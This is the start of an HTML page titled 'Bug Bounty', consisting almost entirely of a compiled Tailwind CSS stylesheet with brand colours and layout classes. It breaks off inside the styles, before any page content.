

<file: bugbounty.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Bug Bounty</title>
  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.\!container{width:100%!important}.container{width:100%}@media (min-width:640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width:768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width:1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width:1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width:1536px){.\!container{max-width:1536px!important}.container{max-width:1536px}}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-20{bottom:-5rem}.-left-20{left:-5rem}.-right-20{right:-5rem}.-top-20{top:-5rem}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-2{margin-left:.5rem}.ml-auto{margin-left:auto}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-auto{margin-top:auto}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-6{height:1.5rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[80px\]{height:80px}.min-h-\[120px\]{min-height:120px}.min-h-\[80px\]{min-height:80px}.min-h-\[90px\]{min-height:90px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.min-w-0{min-width:0}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[728px\]{max-width:728px}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.animate-\[fadeIn_0\.6s_ease\]{animation:fadeIn .6s ease}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.scroll-mt-28{scroll-margin-top:7rem}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-x-auto{overflow-x:auto}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[28px\]{border-radius:28px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/40{border-color:rgba(42,42,42,.4)}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#2A2A2A\]\/80{border-color:rgba(42,42,42,.8)}.border-\[\#3A3A3A\]{--tw-border-opacity:1;border-color:rgb(58 58 58/var(--tw-border-opacity,1))}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.border-emerald-400\/20{border-color:rgba(52,211,153,.2)}.border-emerald-500\/30{border-color:rgba(16,185,129,.3)}.border-red-500\/30{border-color:rgba(239,68,68,.3)}.border-transparent{border-color:transparent}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/50{background-color:hsla(0,0%,6%,.5)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-emerald-400{--tw-bg-opacity:1;background-color:rgb(52 211 153/var(--tw-bg-opacity,1))}.bg-emerald-400\/10{background-color:rgba(52,211,153,.1)}.bg-emerald-500\/10{background-color:rgba(16,185,129,.1)}.bg-red-500\/10{background-color:rgba(239,68,68,.1)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#FACC15\]{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.to-\[\#EAB308\]{--tw-gradient-to:#eab308 var(--tw-gradient-to-position)}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pt-2{padding-top:.5rem}.text-left{text-align:left}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[0\.95\]{line-height:.95}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#A1A1AA\]\/70{color:hsla(240,5%,65%,.7)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.decoration-\[\#FACC15\]\/40{text-decoration-color:rgba(250,204,21,.4)}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-60{opacity:.6}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur-3xl{--tw-blur:blur(64px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\[removed\:script\]{removed:script}:root{--brandYellow:#facc15;--brandYellowHover:#eab308;--brandBlack:#0f0f0f;--brandDark:#1a1a1a;--brandGray:#2a2a2a;--brandLightGray:#a1a1aa;--surface:#0f0f0f;--safe-area-inset-top:env(safe-area-inset-top,0px)}@media (prefers-color-scheme:dark){:root{--surface:#0f0f0f}}*{scrollbar-width:thin;scrollbar-color:var(--brandGray) var(--brandBlack)}body{background:var(--brandBlack);color:#fff;font-family:Geist,Inter,system-ui,-apple-system,sans-serif}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:999px}html{scroll-behavior:smooth}@keyframes fadeIn{0%{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}.ad-slot iframe{max-width:100%!important;width:100%!important;border:0}.ad-slot{max-width:100%;overflow:hidden}body,html{overflow-x:clip;max-width:100vw}:focus-visible{outline:2px solid var(--brandYellow);outline-offset:2px}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:decoration-\[\#FACC15\]:hover{text-decoration-color:#facc15}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/40:focus{border-color:rgba(250,204,21,.4)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover 